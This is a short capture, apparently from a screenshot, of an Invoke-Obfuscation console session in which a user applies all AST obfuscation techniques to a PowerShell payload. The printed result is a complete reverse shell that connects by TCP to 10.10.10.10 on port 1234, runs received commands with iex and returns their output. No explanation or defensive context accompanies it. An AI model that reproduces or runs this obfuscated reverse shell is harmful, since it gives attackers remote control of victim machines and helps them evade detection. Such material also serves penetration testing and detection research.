 Invoke-Obfuscation\AST> ALL
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques
Invoke-Obfuscation\AST\All> 1
Executed:
CLI: AST\All\1
FULL: Out-ObfuscatedAst -ScriptBlock $ScriptBlock
Result:
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234));Set-Variable -Name stream -Value
($client.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length
))) -ne 0){;Set-Variable -Name data -Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-Varia
ble -Name sendback -Value (iex $data 2>&1 | Out-String );Set-Variable -Name sendback2 -Value ($sendback + 'PS ' + (pwd).Path +
'> ');Set-Variable -Name sendbyte -Value (([text.encoding]::ASCII).GetBytes($sendback2));$stream.Write($sendbyte,0,$sendbyte.Le
ngth);$stream.Flush()};$client.Close()
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques